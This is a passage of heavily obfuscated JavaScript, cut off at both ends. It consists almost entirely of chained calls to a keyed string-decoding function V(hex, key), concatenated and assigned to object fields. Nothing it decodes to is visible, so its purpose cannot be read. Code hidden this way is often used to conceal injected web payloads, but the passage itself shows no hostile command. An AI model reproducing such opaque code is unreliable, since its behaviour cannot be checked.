a(')+V(0x8da,'[IDB')+V(0x11b,'yp7h')+V(0x112e,'CJLK')+V(0x1068,'WPQk')+V(0x6b9,'qn]Q')+V(0x648,'[IDB')+V(0xe9b,'exNx')+V(0xf71,'9eG8')+V(0xb39,'baoz')+V(0x1286,'ag*h')+V(0xe53,'xlaH')+V(0xd2e,'4Xa(')+V(0x554,']mP4')+V(0x170,'5Zy1')+V(0xeb9,'IbY7')+V(0x13ea,'4Xa(')+V(0xe8b,'exNx')+V(0x6b1,'#$Fe')+V(0x383,'exNx')+V(0x5dd,'4lEd')+V(0xcb2,'kfyk')+V(0xc3e,'Vl$4')+V(0xb62,'qn]Q')+V(0x1223,'BKDL')+V(0xf4,'FXFy')+V(0x10c0,'7G)G')+V(0xf4a,'T^zC')+V(0x291,'9eG8')+V(0x1003,'yp7h')+V(0x12ad,'ZVO)')+V(0x8c5,'6K5!')+V(0x23f,'9eG8')+V(0x745,'o1U[')+V(0x6ac,'baoz')+V(0xef4,'6@aD')+V(0x116b,'*NwI')+V(0x324,'4Xa(')+V(0xaa8,'4lEd')+V(0x84c,'*zvu')+V(0xb21,'7G)G')+V(0x64b,'*zvu')+V(0x3a6,'o1U[')+V(0xdab,'qn]Q')+V(0x139f,'Pzzt')+V(0x3ba,'9RHK')+V(0x6bb,'Emwn')+V(0x760,'9eG8')+V(0x1057,'CJLK')+V(0xdca,'xlaH')+V(0x915,'fOz!')+V(0x5ba,'baoz')+V(0x876,'WPQk')+V(0x10ad,'Vl$4')+V(0x238,'*Ahq')+V(0x39b,'mM9Q')+V(0x3b1,'yp7h')+V(0x148e,'kfyk')+V(0x13a7,'9RHK')+V(0xe1f,'eHsH')+V(0xfaf,'4lEd')+V(0xa68,'6@aD')+V(0x9cc,'o1U[')+V(0x69f,'iTr9')+V(0x1cc,'Q4Gs')+V(0xf77,'xlaH')+V(0x11d1,'7G)G')+V(0xea3,'qn]Q')+V(0xb43,'4lEd')+V(0xcc1,'6K5!')+V(0x44b,'#$Fe')+V(0x661,'JYo9')+V(0xf96,'n7S8')+V(0x12f,'*Ahq')+V(0x123e,'4Xa(')+V(0xb31,'IbY7')+V(0x3dd,'n7S8')+V(0xd95,'IbY7')+V(0xe16,'fOz!')+V(0xe21,'aN)M')+V(0xabe,'7G)G')+V(0x107f,'5Zy1')+V(0x9b1,'WPQk')+V(0x1e3,'xlaH')+V(0x561,'exNx')+V(0x715,'q]^Y')+V(0xef8,'T^zC')+V(0x133b,'iTr9')+V(0xe4b,'[IDB')+V(0x10d5,'7G)G')+V(0x1330,'Kl%L')+V(0x6d5,'Q4Gs')+V(0x7bd,'fOz!')+V(0xedc,'Pzzt')+V(0x138e,'Q4Gs')+V(0x44d,'4lEd')+V(0x1076,'ag*h')+V(0xd4b,'iTr9')+V(0x11b4,'Pzzt')+V(0x823,'3#])')+V(0x4cb,'qn]Q')+V(0xff5,'exNx')+V(0x707,'4Xa(')+V(0x646,'6@aD')+V(0x364,'Kl%L')+V(0x10b8,'exNx')+V(0x96e,'*NwI')+V(0x1322,'BKDL')+V(0x106e,'5Zy1')+V(0x28f,']mP4')+V(0x3b4,'NgbE')+V(0x32c,']mP4')+V(0x1328,'eHsH')+V(0x8e9,'Q4Gs')+V(0x118f,'*NwI')+V(0x976,'qn]Q')+V(0xd1d,'CJLK'))+(V(0xf98,'CJLK')+V(0x5be,'Q4Gs')+V(0xa99,'FXFy')+V(0xe85,'[IDB')+V(0x3e8,'Emwn')+V(0xe3c,'6K5!')+V(0x58c,'WPQk')+V(0x3e3,'Emwn')+V(0x63d,'yp7h')+V(0xc34,'g&In')+V(0xe35,'5Zy1')+V(0x666,'Pzzt')+V(0x1017,'fOz!')+V(0x315,'ag*h')+V(0x101e,'JYo9')+V(0x600,'7G)G')+V(0x10fa,'Vl$4')+V(0x1015,'baoz')+V(0x968,'IbY7')+V(0x10d7,'4lEd')+V(0x1425,'T^zC')+V(0x1127,'CJLK')+V(0xb4e,'6@aD')+V(0x9d5,'iTr9')+V(0xa53,'iTr9')+V(0xfb,'exNx')+V(0x845,'mM9Q')+V(0x242,'4Xa(')+V(0x16b,'iTr9')+V(0xff1,'Emwn')+V(0xa39,'*zvu')+V(0x832,'qn]Q')+V(0x132e,'5Zy1')+V(0x1481,'fOz!')+V(0x144,'WPQk')+V(0x12c2,'6@aD')+V(0x201,'FL5w')+V(0xd1c,'9RHK')+V(0x1400,'eHsH')+V(0xf7a,'#$Fe')+V(0xf5a,'FL5w')+V(0xb93,'aN)M')+V(0x537,'JYo9')+V(0x1d4,'eHsH')+V(0xbeb,'Vl$4')+V(0xbaa,'auI^')+V(0x1008,'ZVO)')+V(0x127a,'Pzzt')+V(0x124f,'FL5w')+V(0x1372,']mP4')+V(0x143b,'iTr9')+V(0x8f8,'o1U[')+V(0x1259,'FL5w')+V(0x18c,'9eG8')+V(0x616,'Q4Gs')+V(0x236,'[IDB')+V(0x8ca,'*NwI')+V(0x11b3,'q]^Y')+V(0x2fc,'JYo9')+V(0x261,'*NwI')+V(0x1262,'CJLK')+V(0xd04,'xlaH')+V(0xcf6,'IbY7')+V(0x936,'5Zy1')+V(0x46e,'9eG8')+V(0xee4,'9RHK')+V(0xffb,'WPQk')+V(0x7b3,'$xh9')+V(0xef9,'9RHK')+V(0xd55,'Emwn')+V(0x144c,'*Ahq')+V(0x5e7,'iTr9')+V(0xdba,'cgc1')+V(0x75d,'9RHK')+V(0x16f,'Q4Gs')+V(0xa01,'9eG8')+V(0xb7c,'q]^Y')+V(0xf7f,'9RHK')+V(0x599,'BKDL')+V(0x9ff,'xlaH')+V(0x6f6,'WPQk')+V(0xec6,']mP4')+V(0x1d7,'*zvu')+V(0xcfe,'NgbE')+V(0xae5,'*zvu')+V(0x1486,'mM9Q')+V(0xf5f,'aN)M')+V(0x42c,'ag*h')+V(0x10b1,'FL5w')+V(0x1398,'9RHK')+V(0xd8f,'mM9Q')+V(0x705,'Iu]!')+V(0xdad,'FXFy')+V(0x23b,'iTr9')+V(0x1449,'JYo9')+V(0x8d8,'3#])')+V(0xe4d,'xlaH')+V(0x329,'IbY7')+V(0x793,'o1U[')+V(0xe9,'BKDL')+V(0x163,'mM9Q')+V(0xa25,'Iu]!')+V(0x94e,'6@aD')+V(0x8de,'Emwn')+V(0x48d,'q]^Y')+V(0x1383,'FXFy')+V(0x10bb,'mM9Q')+V(0x144f,'$xh9')+V(0x962,'3#])')+V(0x11cb,'cgc1')+V(0x224,'Iu]!')+V(0xd43,'Kl%L')+V(0x29b,'Kl%L')+V(0x4de,'FL5w')+V(0x400,'4lEd')+V(0x11ae,'g&In')+V(0xa90,'#$Fe')+V(0x735,'iTr9')+V(0x8af,'9eG8')+V(0x25a,'kfyk')+V(0x758,']mP4')+V(0xd3b,'Q4Gs')+V(0x3a8,'4lEd')+V(0x13ca,'7G)G')+V(0x1484,'cgc1')+V(0x113b,'3#])')+V(0x11ab,'[IDB')+V(0x1002,'aN)M')+V(0xaae,'*zvu')+V(0x1173,'3#])')+V(0xa34,'Iu]!')+V(0x577,'7G)G')+V(0x412,'3#])')+V(0x278,'qn]Q')+V(0x945,'JYo9')+V(0xba4,'FL5w')+V(0x14a3,'Vl$4')+V(0x693,'IbY7')+V(0xde2,'yp7h')+V(0xf2d,'exNx')+V(0xe9d,'Iu]!')+V(0x77c,'o1U[')+V(0xac4,'exNx')+V(0xcc8,'*NwI')+V(0x148a,'7G)G')+V(0x1420,'kfyk')+V(0xeb7,'xlaH')+V(0x48a,'*zvu')+V(0x1a3,'mM9Q')+V(0xbc9,'#$Fe')+V(0x742,'baoz')+V(0x13e3,'4Xa(')+V(0x6a0,'o1U[')+V(0x8a9,'Vl$4')+V(0x1f9,'exNx')+V(0x938,'4Xa(')+V(0xce2,'7G)G')+V(0x6cc,'exNx')+V(0x14a5,'exNx')+V(0x327,'exNx')+V(0x4b0,'9eG8')+V(0xe37,'$xh9')+V(0x104b,'kfyk')+V(0x174,'CJLK')+V(0x9ed,'o1U[')+V(0xd21,'*zvu')+V(0x1462,'9eG8')+V(0x91b,'[IDB')+V(0x855,'g&In')+V(0xaa9,'auI^')+V(0xda7,'WPQk')+V(0x12b5,'T^zC')+V(0x125d,'auI^')+V(0xc3c,'4lEd')+V(0x1176,'Q4Gs')+V(0xae8,'#$Fe')+V(0x983,'Iu]!')+V(0x636,'g&In')+V(0x12b,'4lEd')+V(0x804,'IbY7')+V(0xb3d,'9RHK')+V(0x10a9,'CJLK')+V(0x6b3,'*Ahq')+V(0x10e2,'T^zC')+V(0x2a7,'ag*h')+V(0x210,'mM9Q')+V(0x9af,'baoz')+V(0xc6d,'*zvu')+V(0xcd3,'9eG8')+V(0x566,'eHsH')+V(0xedd,'cgc1')+V(0x136e,'Kl%L')+V(0x20f,'cgc1')+V(0x1165,'Vl$4')+V(0x6f3,']mP4')+V(0x1357,'Vl$4')+V(0x1c3,'NgbE')+V(0x5ed,'auI^')+V(0xe10,']mP4')+V(0x1266,'6@aD'))+(V(0x69d,'*NwI')+V(0x2bf,'auI^')+V(0x1341,'5Zy1')+V(0x276,'BKDL')+V(0x9c6,'iTr9')+V(0x86a,'eHsH')+V(0x135e,'kfyk')+V(0x74e,'*zvu')+V(0x417,'WPQk')+V(0x430,'3#])')+V(0x12e0,'xlaH')+V(0x7aa,'FL5w')+V(0x12a3,'FL5w')+V(0x5c7,'BKDL')+V(0x13fe,'Q4Gs')+V(0x29e,'T^zC')+V(0xe6a,'aN)M')+V(0xe4a,'6K5!')+V(0x1046,'auI^')+V(0xd83,'4lEd')+V(0xab4,'#$Fe')+V(0x11ce,'IbY7')+V(0x103e,'*Ahq')+V(0x1194,'4lEd')+V(0xc88,'auI^')+V(0xa58,'iTr9')+V(0x12c5,'ag*h')+V(0x1264,'q]^Y')+V(0x12b9,'*zvu')+V(0x53e,'Emwn')+V(0x9ee,'Pzzt')+V(0x1036,'JYo9')+V(0xe89,'mM9Q')+V(0x13ae,'9eG8')+V(0x328,'6@aD')+V(0x1430,'Vl$4')+V(0x990,'auI^')+V(0x83e,'$xh9')+V(0xa6c,'NgbE')+V(0x1f2,'mM9Q')+V(0x9a3,'Vl$4')+V(0x8b5,'WPQk')+V(0x125,'T^zC')+V(0xd81,'9eG8')+V(0xcc0,'$xh9')+V(0x6e5,'Iu]!')+V(0x1418,'qn]Q')+V(0x635,'[IDB')+V(0xb0c,'kfyk')+V(0x148,'g&In')+V(0xa1d,'n7S8')+V(0x90b,'fOz!')+V(0x10b3,'Emwn')+V(0x1024,'q]^Y')+V(0x564,'qn]Q')+V(0xf6b,'Q4Gs')+V(0xbc1,'*NwI')+V(0x1441,'ZVO)')+V(0x81c,'T^zC')+V(0xbdd,'q]^Y')+V(0x9c8,'IbY7')+V(0x3ff,'WPQk')+V(0xed5,'Vl$4')+V(0x5bc,'JYo9')+V(0x1405,'6K5!')+V(0xd89,'ag*h')+V(0x8a4,'$xh9')+V(0x5d2,'Kl%L')+V(0xc1b,'xlaH')+V(0x313,'g&In')+V(0x9b8,'baoz')+V(0x8d7,'n7S8')+V(0x26c,'qn]Q')+V(0x2b3,'WPQk')+V(0xc02,'5Zy1')+V(0xfa0,'Kl%L')+V(0xc49,'5Zy1')+V(0x1206,'Q4Gs')+V(0x11fb,'BKDL')+V(0xc3b,'baoz')+V(0x428,'JYo9')+V(0xfd,'Vl$4')+V(0xa54,'*Ahq')+V(0xcf9,'yp7h')+V(0xec2,'4lEd')+V(0x13da,'7G)G')+V(0x2e6,'6@aD')+V(0x50b,'eHsH')+V(0x93b,'*NwI')+V(0xf9e,'n7S8')+V(0xf04,'3#])')+V(0x497,'JYo9')+V(0xa6b,'[IDB')+V(0x145b,'baoz')+V(0xb7b,'Emwn')+V(0x2d9,'IbY7')+V(0xcfc,'[IDB')+V(0x1132,'aN)M')+V(0xa00,'T^zC')+V(0x10a2,'Kl%L')+V(0x10d3,'FXFy')+V(0x782,'FL5w')+V(0x3cd,'4lEd')+V(0x64c,'fOz!')+V(0x613,'7G)G')+V(0xd7d,'JYo9')+V(0x8e3,'Q4Gs')+V(0xbd4,'T^zC')+V(0x867,'auI^')+V(0x1166,'kfyk')+V(0x11a5,'exNx')+V(0x121,'*zvu')+V(0x7f4,'Pzzt')+V(0xc12,'n7S8')+V(0x127e,'FXFy')+V(0x848,'7G)G')+V(0x743,'auI^')+V(0x10c3,'5Zy1')+V(0x83b,'9RHK')+V(0x8dc,'NgbE')+V(0x8e6,'Q4Gs')+V(0xcaf,'FL5w')+V(0x9f4,'xlaH')+V(0x5fd,'BKDL')+V(0xd74,'Pzzt')+V(0x13ff,'g&In')+V(0x1349,'IbY7')+V(0x12bf,'Kl%L')+V(0x78c,'mM9Q')+V(0x289,'Iu]!')+V(0xc0c,'4Xa(')+V(0x433,'9eG8')+V(0x470,'7G)G')+V(0x663,'*zvu')+V(0x12f4,'eHsH')+V(0x38b,'7G)G')+V(0x85e,'6@aD')+V(0xb5d,'9RHK')+V(0x7b1,'yp7h')+V(0xa64,'ag*h')+V(0x69c,'Kl%L')+V(0x12e9,'iTr9')+V(0xe42,'T^zC')+V(0x86b,'eHsH')+V(0xafd,'Vl$4')+V(0x940,'BKDL')+V(0x54a,'cgc1')+V(0xbd6,'Iu]!')+V(0x48e,'Vl$4')+V(0x572,'4lEd')+V(0x8b8,'3#])')+V(0xb6f,'JYo9')+V(0x103a,'FXFy')+V(0xb1d,'9eG8')+V(0xfc4,'IbY7')+V(0x534,'T^zC')+V(0x3aa,'9eG8')+V(0xef5,'#$Fe')+V(0x12d0,'auI^')+V(0x6a9,'5Zy1')+V(0x279,'eHsH')+V(0x10b0,'aN)M')+V(0xbfc,'iTr9')+V(0xd97,'yp7h')+V(0xe7f,'Kl%L')+V(0x389,'#$Fe')+V(0xf1f,']mP4')+V(0x7f6,'n7S8')+V(0x1228,'7G)G')+V(0x12fa,'JYo9')+V(0x4b8,'xlaH')+V(0x7be,'7G)G')+V(0x8d6,'5Zy1')+V(0x8f0,'6@aD')+V(0xfff,'6@aD')+V(0x9ef,'JYo9')+V(0x229,'ZVO)')+V(0x1406,'$xh9')+V(0x4f0,'exNx')+V(0x193,'NgbE')+V(0xd64,'[IDB')+V(0x1c9,'6K5!')+V(0x139c,'JYo9')+V(0x288,'eHsH')+V(0x112a,'mM9Q')+V(0x10ea,'*NwI')+V(0x268,'mM9Q')+V(0xcd1,'6K5!')+V(0x778,'4Xa(')+V(0x7a0,'*NwI')+V(0x107c,'exNx')+V(0xe8f,'5Zy1')+V(0x129b,'mM9Q')+V(0x3ac,'fOz!')+V(0xea7,'q]^Y')+V(0xfc3,'FL5w')+V(0xeea,'$xh9')+V(0xcd0,'Vl$4')+V(0x83c,'WPQk')+V(0x13cd,'*zvu'))+(V(0x76e,'fOz!')+V(0x118d,'FL5w')+V(0xfeb,'WPQk')+V(0x12b4,'qn]Q')+V(0xced,'WPQk')+V(0xb7d,'JYo9')+V(0xa08,'yp7h')+V(0xe72,'5Zy1')+V(0xf63,'baoz')+V(0xb23,'iTr9')+V(0x1073,'g&In')+V(0xd54,'exNx')+V(0x1114,'qn]Q')+V(0x10f4,'ZVO)')+V(0xbd3,'7G)G')+V(0x41b,'Q4Gs')+V(0xcca,'[IDB')+V(0x117,'WPQk')+V(0x12ac,'q]^Y')+V(0x144d,'mM9Q')+V(0x803,'kfyk')+V(0xd5b,'baoz')+V(0x1172,'Vl$4')+V(0xcf2,'Vl$4')+V(0x111c,'Vl$4')+V(0x673,'cgc1')+V(0x7c7,'WPQk')+V(0x209,'kfyk')+V(0xbab,']mP4')+V(0xc1e,'FL5w')+V(0x4fc,'yp7h')+V(0xbe9,']mP4')+V(0x1260,'9eG8')+V(0x6c8,'fOz!')+V(0x46b,'qn]Q')+V(0xf7d,'4Xa(')+V(0x9ca,'n7S8')+V(0x1214,'kfyk')+V(0x18a,'eHsH')+V(0x11c6,'FL5w')+V(0xecf,'Kl%L')+V(0x67b,'5Zy1')+V(0x33f,'[IDB')+V(0x9f9,'*Ahq')+V(0x81b,'Vl$4')+V(0x526,'*NwI')+V(0x30a,'exNx')+V(0x76a,'WPQk')+V(0x321,'n7S8')+V(0xe3e,'FXFy')+V(0x9f3,'[IDB')+V(0x1469,'$xh9')+V(0x63e,'Iu]!')+V(0x110a,'g&In')+V(0xad2,'4lEd')+V(0x10aa,'ag*h')+V(0xa35,'*Ahq')+V(0xb72,'Iu]!')+V(0x1234,'Q4Gs')+V(0x180,'eHsH')+V(0x12be,'kfyk')+V(0x552,'xlaH')+V(0xb40,'#$Fe')+V(0xc66,'7G)G')+V(0x41f,'FL5w')+V(0xc74,'g&In')+V(0x34e,'Q4Gs')+V(0x1122,'ZVO)')+V(0x6d3,'CJLK')+V(0x591,'5Zy1')+V(0xecd,'exNx')+V(0xed4,'3#])')+V(0x1249,'yp7h')+V(0xecb,'eHsH')+V(0x130f,'5Zy1')+V(0xe36,'WPQk')+V(0xeb,'Vl$4')+V(0xd14,'*zvu')+V(0x312,'auI^')+V(0x2f9,'7G)G')+V(0x1d5,'6K5!')+V(0x13bd,'Vl$4')+V(0x4f3,'Kl%L')+V(0x67c,'Pzzt')+V(0x8cf,'$xh9')+V(0xb71,'FXFy')+V(0x34f,'Kl%L')+V(0x5ef,'ZVO)')+V(0x1e5,'eHsH')+V(0xffd,'T^zC')+V(0x99c,'FXFy')+V(0xe73,'IbY7')+V(0x5c8,'cgc1')+V(0x411,'cgc1')+V(0x13bb,'$xh9')+V(0xaa4,'$xh9')+V(0x9e0,'eHsH')+V(0x653,'exNx')+V(0x513,'9RHK')+V(0x99a,'Pzzt')+V(0x148c,'FL5w')+V(0x544,'xlaH')+V(0x333,'ZVO)')+V(0x136f,'ag*h')+V(0xe6b,'$xh9')+V(0x17f,'iTr9')+V(0xc64,'FL5w')+V(0xfae,'auI^')+V(0xc75,'mM9Q')+V(0x12c0,'4Xa(')+V(0x1281,'aN)M')+V(0x24f,'qn]Q')+V(0x2b4,'6@aD')+V(0xbc8,'WPQk')+V(0x71f,'q]^Y')+V(0x187,'9eG8')+V(0x1272,'q]^Y')+V(0x4a9,'n7S8')+V(0x133f,'IbY7')+V(0x1084,'baoz')+V(0xaa7,'ag*h')+V(0x6e2,'mM9Q')+V(0xad7,'FXFy')+V(0xabc,'Q4Gs')+V(0x1cb,'eHsH')+V(0xf7e,'FL5w')+V(0x60b,'auI^')+V(0x28d,'NgbE')+V(0x384,'n7S8')+V(0xca6,'9eG8')+V(0x61f,'Vl$4')+V(0x5db,'WPQk')+V(0xe98,'IbY7')+V(0xf8,'[IDB')+V(0x836,'Iu]!')+V(0x1011,'*Ahq')+V(0x1199,'ZVO)')+V(0x123a,'6@aD')+V(0x81d,'NgbE')+V(0xb37,'ZVO)')+V(0x429,'#$Fe')+V(0x52f,'FXFy')+V(0x4d9,'ZVO)')+V(0x478,'6@aD')+V(0xe67,'FL5w')+V(0xa2a,'*NwI')+V(0xb5e,'Emwn')+V(0x129c,'BKDL')+V(0x284,'4lEd')+V(0x11ba,'FXFy')+V(0x346,'g&In')+V(0x317,'T^zC')+V(0x514,'mM9Q')+V(0x54d,'q]^Y')+V(0xae1,'5Zy1')+V(0xc4c,'NgbE')+V(0x1342,'Emwn')+V(0x934,'JYo9')+V(0x634,'Kl%L')+V(0x3ad,'q]^Y')+V(0xc3d,'yp7h')+V(0xddf,'g&In')+V(0x9e5,'aN)M')+V(0xe64,'[IDB')+V(0x475,'JYo9')+V(0x7ed,'aN)M')),c[V(0x12bd,'NgbE')]=V(0x3a5,'exNx')+V(0x1e2,'xlaH')+V(0x95c,']mP4')+V(0x7ce,'iTr9')+V(0x90c,'cgc1')+V(0x658,'T^zC')+V(0xea6,'q]^Y')+V(0x1034,'6K5!')+V(0xe83,'Kl%L')+V(0x1221,'ZVO)')+V(0xf46,'n7S8')+V(0x1312,'exNx')+V(0xb2e,'NgbE')+V(0x214,'*zvu')+V(0x78d,'Q4Gs')+V(0xb8a,'mM9Q')+V(0x77b,'[IDB')+V(0xadc,'T^zC')+V(0xa10,'Kl%L')+V(0xc13,'baoz')+V(0x12ea,'eHsH')+V(0x44a,'$xh9')+V(0xc53,'Pzzt')+V(0x10a1,'7G)G')+V(0x106d,'$xh9')+V(0x1018,'*zvu')+V(0xf8b,'exNx')+V(0x4b4,'9eG8')+V(0xe2c,'6@aD')+V(0x157,'4Xa(')+V(0xb80,'Iu]!')+V(0x13dd,'yp7h')+V(0x1355,'cgc1')+V(0xa86,'mM9Q')+V(0xd92,'iTr9')+V(0x54e,'9eG8')+V(0xb88,'q]^Y')+V(0x63b,'q]^Y')+V(0x53a,'NgbE')+V(0x619,'Emwn')+V(0x61e,'3#])')+V(0xacb,'n7S8')+V(0x24e,'ZVO)')+V(0x1092,'yp7h')+V(0xeb5,'Kl%L')+V(0x1335,'NgbE')+V(0x5a4,'FXFy')+V(0x6b2,'iTr9')+V(0x7ea,'JYo9')+V(0x894,'6@aD')+V(0x10c,'fOz!')+V(0xdfc,'9RHK')+V(0x167,'baoz')+V(0x2aa,'Iu]!')+V(0xbc6,'ag*h')+V(0x1302,'Iu]!')+V(0x77e,'JYo9')+V(0x914,'q]^Y')+V(0xa5c,'iTr9')+V(0xc19,'JYo9')+V(0x1353,'baoz')+V(0x3c8,'CJLK')+V(0x644,'Emwn')+V(0xdbe,'5Zy1')+V(0x12a0,'Emwn')+V(0x662,'*NwI')+V(0xcbd,'NgbE')+V(0x275,'4lEd')+V(0xfa8,'Pzzt')+V(0x660,'WPQk')+V(0x1016,']mP4')+V(0x123b,'Pzzt')+V(0x488,'yp7h')+V(0x1038,'iTr9')+V(0x912,'Vl$4')+V(0x61b,'Emwn')+V(0x1109,'aN)M')+V(0x11dc,'baoz')+V(0x145d,'4Xa(')+V(0x520,'#$Fe')+V(0xa31,'eHsH')+V(0x5eb,'WPQk')+V(0xd84,'*NwI')+V(0xc05,'eHsH')+V(0x11b8,'Iu]!')+V(0x1128,'$xh9')+V(0x17c,'FXFy')+V(0xf6,'Q4Gs')+V(0x92e,'xlaH')+V(0xf00,'[IDB')+V(0x10e8,'BKDL')+V(0x127c,'iTr9')+V(0xd76,'Kl%L')+V(0xa2f,'4Xa(')+V(0x567,'FL5w')+V(0x13aa,'yp7h')+V(0x437,'cgc1')+V(0xbb6,'Iu]!')+V(0x20e,'cgc1')+V(0xc28,'n7S8')+V(0x133c,'FXFy')+V(0x122a,'*Ahq')+V(0x32b,'Vl$4')+V(0x860,'[IDB')+V(0xf3b,'o1U[')+V(0x81e,'n7S8')+V(0xd16,'n7S8')+V(0xfc6,'g&In')+V(0x1e8,'Kl%L')+V(0x57c,'kfyk')+V(0x372,'T^zC')+V(0x9b4,'eHsH')+V(0x263,'JYo9')+V(0x10cd,'*zvu')+V(0x1246,'$xh9')+V(0x15f,'$xh9')+V(0x1001,'9eG8')+V(0xfca,'qn]Q')+V(0x36a,'o1U[')+V(0x2b9,'4Xa(')+V(0x3bf,'cgc1')+V(0x1294,'eHsH')+V(0x148d,'xlaH')+V(0x358,'6@aD')+V(0x8e0,'qn]Q')+V(0x1465,'eHsH')+V(0x2de,'FL5w')+V(0xdef,'WPQk')+V(0xb4a,'o1U[')+V(0x1fb,'6K5!')+V(0xc9c,'IbY7')+V(0xd18,'Iu]!')+V(0x31c,'5Zy1')+V(0x889,'exNx')+V(0xd59,'fOz!')+V(0xb0f,'Q4Gs')+V(0x5d7,'mM9Q')+V(0x1116,'Iu]!')+V(0x66e,'xlaH')+V(0x449,'T^zC')+V(0x2db,'ag*h')+V(0x4db,'FXFy')+V(0x119c,'xlaH')+V(0xa23,'4lEd')+V(0x626,'o1U[')+V(0x121e,'FXFy')+V(0x805,'$xh9')+V(0x1365,'Emwn')+V(0x4d0,'fOz!')+V(0xb5a,'ag*h')+V(0x12d6,'#$Fe')+V(0x143e,'Pzzt')+V(0xaac,'7G)G')+V(0x188,'*Ahq')+V(0xdb9,'JYo9')+V(0x482,'9RHK')+V(0x1022,'T^zC')+V(0xc0e,'iTr9')+V(0x314,'*Ahq')+V(0xb44,'q]^Y')+V(0xd0f,'*Ahq')+V(0x3fc,'cgc1')+V(0xc27,'mM9Q')+V(0x2dd,'kfyk')+V(0x118a,'9RHK')+V(0x11da,'4Xa(')+V(0xbf0,'Pzzt')+V(0xe48,'Q4Gs')+V(0x147c,'Iu]!')+V(0xba1,'5Zy1')+V(0x11d6,'cgc1')+V(0x8d5,'IbY7')+V(0x126a,'Emwn')+V(0xf2f,'yp7h')+V(0xac7,'aN)M')+V(0x5cd,'iTr9')+V(0xb85,'T^zC')+V(0x618,'ZVO)')+V(0x1185,'mM9Q')+V(0x722,'mM9Q')+V(0x1435,'6K5!')+V(0xb27,'6K5!')+V(0x13ba,'9RHK')+V(0x698,'ag*h')+V(0x76f,'kfyk')+V(0x652,'ag*h')+V(0x23c,'iTr9')+V(0x25e,'FL5w')+V(0x111d,'FXFy')+V(0xe6,'xlaH')+V(0xbdb,'Kl%L')+V(0xd3e,'CJLK')+V(0xd5c,'FL5w')+V(0xd70,'JYo9')+V(0x1054,'eHsH')+V(0x781,'7G)G')+V(0x1210,'NgbE')+V(0x931,'yp7h')+V(0x815,'Q4Gs')+V(0x10a,'*Ahq')+(V(0x1360,'#$Fe')+V(0x1089,'mM9Q')+V(0xee5,'5Zy1')+V(0x967,'FL5w')+V(0x1444,'n7S8')+V(0x226,'g&In')+V(0x2cf,'6K5!')+V(0xaef,'9RHK')+V(0x9fa,'5Zy1')+V(0x7fe,'3#])')+V(0x11ff,'[IDB')+V(0xc21,'6K5!')+V(0x332,'Vl$4')+V(0x4af,'ag*h')+V(0x1492,'5Zy1')+V(0xe5a,'o1U[')+V(0x1370,'CJLK')+V(0x67e,'4Xa(')+V(0xba5,'JYo9')+V(0x3f1,'9eG8')+V(0xc83,']mP4')+V(0x343,'FL5w')+V(0x954,'g&In')+V(0xcad,'Kl%L')+V(0x286,'yp7h')+V(0x3d3,'mM9Q')+V(0x1247,'Pzzt')+V(0xd33,'g&In')+V(0xfe9,'yp7h')+V(0x10e9,'Vl$4')+V(0x884,'*zvu')+V(0x156,']mP4')+V(0x798,'kfyk')+V(0xbd1,'Pzzt')+V(0x50f,'BKDL')+V(0xd98,'o1U[')+V(0x827,'ZVO)')+V(0x9f0,'WPQk')+V(0xff9,'iTr9')+V(0x1477,'o1U[')+V(0xd4c,'iTr9')+V(0x414,'yp7h')+V(0x36d,'baoz')+V(0xab1,'cgc1')+V(0x1117,'FL5w')+V(0xf09,'BKDL')+V(0xbce,'eHsH')+V(0x4c6,'3#])')+V(0x51d,'FL5w')+V(0xad4,'6@aD')+V(0x9a4,'6K5!')+V(0x13db,'qn]Q')+V(0xfb5,'5Zy1')+V(0x1308,'Q4Gs')+V(0x3b7,'JYo9')+V(0xe57,'NgbE')+V(0x8c8,'$xh9')+V(0x126,'#$Fe')+V(0x86c,'Kl%L')+V(0x8be,'xlaH')+V(0xcdc,'exNx')+V(0xed7,'6@aD')+V(0x459,'fOz!')+V(0x119f,'ZVO)')+V(0x1225,'aN)M')+V(0xc93,'auI^')+V(0x64d,'yp7h')+V(0xa9b,'4lEd')+V(0x1053,'T^zC')+V(0x132c,'Iu]!')+V(0x6ce,'eHsH')+V(0x706,'[IDB')+V(0x593,'NgbE')+V(0xbc0,'baoz')+V(0xefb,'*zvu')+V(0xc14,'[IDB')+V(0xbe3,'exNx')+V(0xa2e,'4Xa(')+V(0x141a,'4Xa(')+V(0x5ab,'yp7h')+V(0xe94,'n7S8')+V(0xbd9,'eHsH')+V(0x6c4,'4Xa(')+V(0x4b7,'yp7h')+V(0xa97,'BKDL')+V(0x7ab,'*Ahq')+V(0x7ae,'n7S8')+V(0xc23,'#$Fe')+V(0x94f,'kfyk')+V(0x9ab,'cgc1')+V(0x39e,'qn]Q')+V(0x5c6,'aN)M')+V(0x4ac,'9eG8')+V(0x709,'5Zy1')+V(0x7a7,'FL5w')+V(0xc8e,'q]^Y')+V(0x141d,'n7S8')+V(0x1263,'Vl$4')+V(0x347,'auI^')+V(0x104d,'5Zy1')+V(0x549,'*Ahq')+V(0x254,'*NwI')+V(0x13d7,'IbY7')+V(0x390,'FL5w')+V(0x130d,'baoz')+V(0x1066,'6@aD')+V(0xea2,'Q4Gs')+V(0x5f1,'iTr9')+V(0x99d,'9eG8')+V(0xf7,'CJLK')+V(0x21e,'Kl%L')+V(0xfee,'4lEd')+V(0x133,'FXFy')+V(0x524,'T^zC')+V(0xf48,'ag*h')+V(0x8df,'eHsH')+V(0xe5f,'7G)G')+V(0x696,'Kl%L')+V(0xa03,'9eG8')+V(0x1c5,'9RHK')+V(0x5b5,'g&In')+V(0x69a,'fOz!')+V(0x596,'6@aD')+V(0xe13,']mP4')+V(0xb9f,'mM9Q')+V(0x24b,'iTr9')+V(0x2df,'6K5!')+V(0x8b4,'JYo9')+V(0xdc2,'WPQk')+V(0x352,'eHsH')+V(0xebe,'9eG8')+V(0x114d,'3#])')+V(0x143d,'NgbE')+V(0x565,'6K5!')+V(0x56a,'exNx')+V(0xa73,'*Ahq')+V(0x132a,'baoz')+V(0x9b0,'n7S8')+V(0x896,'iTr9')+V(0x10bf,'*Ahq')+V(0x4ae,'ZVO)')+V(0x7ef,'n7S8')+V(0x5e3,'ag*h')+V(0xe3a,'*NwI')+V(0x8e7,'FL5w')+V(0x240,'[IDB')+V(0x8ee,'Emwn')+V(0xccc,'Emwn')+V(0x149c,'qn]Q')+V(0xf14,'Q4Gs')+V(0x145,'aN)M')+V(0x119b,'9RHK')+V(0x9a0,'JYo9')+V(0xa45,'WPQk')+V(0xeaf,'IbY7')+V(0x1115,'*Ahq')+V(0xe2e,'iTr9')+V(0xe70,'*zvu')+V(0x5aa,'[IDB')+V(0x916,'kfyk